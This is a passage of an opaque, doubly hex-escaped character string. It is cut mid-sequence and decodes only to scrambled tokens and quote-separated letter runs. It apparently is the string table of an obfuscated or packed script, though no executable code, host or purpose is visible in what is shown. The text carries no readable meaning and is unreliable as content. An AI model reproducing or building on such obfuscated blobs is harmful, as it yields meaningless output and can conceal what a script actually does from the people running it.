5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e